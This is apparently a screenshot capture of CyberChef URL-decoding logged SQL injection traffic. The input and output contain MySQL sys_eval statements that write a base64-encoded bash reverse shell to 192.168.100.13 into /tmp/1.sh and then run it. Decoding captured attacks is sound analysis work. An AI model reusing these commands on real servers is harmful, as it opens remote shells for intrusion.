 Download CyberChef
Last build: 6 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Text Encoding Brute Force
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-
d%27)%3B
select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B
select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-
d%3E%2Ftmp%2F1.sh%27)%3B
ABC 280 3
Tt Raw Bytes LF
Output
select sys_eval('echo YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx|base64 -d');
select sys_eval('bash /tmp/1.sh');
select sys_eval('echo YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx|base64 -d>/tmp/1.sh');
ABC 228 3
0ms Tt Raw Bytes LF